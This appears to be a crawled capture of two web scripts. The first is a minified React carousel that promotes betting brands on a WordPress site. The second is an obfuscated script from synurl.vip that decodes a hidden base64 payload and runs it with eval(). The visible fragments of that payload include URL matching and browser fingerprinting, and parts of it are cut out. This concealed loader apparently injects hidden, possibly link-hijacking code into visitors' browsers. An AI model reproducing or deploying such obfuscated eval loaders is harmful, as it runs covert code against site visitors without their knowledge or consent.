Object.keys(r).forEach(function(_){id.hasOwnProperty(_)||(q[_]=r[_])}),l1(R[0],q)});fl.displayName="FontAwesomeIcon",fl.propTypes={beat:me.bool,border:me.bool,beatFade:me.bool,bounce:me.bool,className:me.string,fade:me.bool,flash:me.bool,mask:me.oneOfType([me.object,me.array,me.string]),maskId:me.string,fixedWidth:me.bool,inverse:me.bool,flip:me.oneOf([!0,!1,"horizontal","vertical","both"]),icon:me.oneOfType([me.object,me.array,me.string]),listItem:me.bool,pull:me.oneOf(["right","left"]),pulse:me.bool,rotation:me.oneOf([0,90,180,270]),shake:me.bool,size:me.oneOf(["2xs","xs","sm","lg","xl","2xl","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"]),spin:me.bool,spinPulse:me.bool,spinReverse:me.bool,symbol:me.oneOfType([me.bool,me.string]),title:me.string,titleId:me.string,transform:me.oneOfType([me.string,me.object]),swapOpacity:me.bool};var l1=nd.bind(null,He.createElement);function i1(){const l=Te.useRef(null),i=Te.useRef(null),[r,s]=Te.useState(!1),[f,c]=Te.useState([]),m=p=>{p&&window.open(p,"_blank","noopener,noreferrer")};return Te.useEffect(()=>{s(!0)},[]),Te.useEffect(()=>{fetch("/wp-json/betting-slider/v1/logos").then(p=>p.json()).then(p=>{const g=p.map((h,y)=>({id:y,imgLogo:h.logo,betNow:"Đặt cược",promo:"Ưu đãi",urlBrand:h.link||"/"}));c(g)})},[]),tt.jsx(tt.Fragment,{children:tt.jsxs("div",{className:"wrap",children:[tt.jsx("button",{ref:l,className:"btnPrev btnNavigate",children:tt.jsx(fl,{icon:Xv,size:"2x",color:"white"})}),tt.jsx("button",{ref:i,className:"btnNext btnNavigate",children:tt.jsx(fl,{icon:qv,size:"2x",color:"white"})}),r&&tt.jsx(Xf,{autoplay:{delay:2500},slidesPerView:9,spaceBetween:10,centeredSlides:!0,pagination:{clickable:!0},loop:!0,modules:[Yv,jv],navigation:{prevEl:l.current,nextEl:i.current},breakpoints:{0:{slidesPerView:3},549:{slidesPerView:4},768:{slidesPerView:6},1024:{slidesPerView:9}},children:f.map((p,g)=>tt.jsx(Qf,{children:tt.jsxs("div",{className:"wrapImg",onClick:()=>m(p.urlBrand),children:[tt.jsx("img",{src:p.imgLogo,alt:""}),tt.jsxs("button",{className:"betnow",children:[p.betNow,tt.jsx(fl,{icon:Vv,size:"1x",color:"white"})]}),tt.jsx("button",{className:"promo",children:p.promo})]})},g))})]})})}class s1 extends HTMLElement{connectedCallback(){const i=document.createElement("div");i.className="betting-slider",this.appendChild(i),ug.createRoot(i).render(tt.jsx(i1,{}))}}customElements.define("betting-slider",s1)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12748
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
